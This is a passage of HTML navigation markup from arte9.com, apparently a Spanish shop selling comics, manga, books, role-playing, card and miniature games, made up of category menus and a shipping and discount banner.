</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
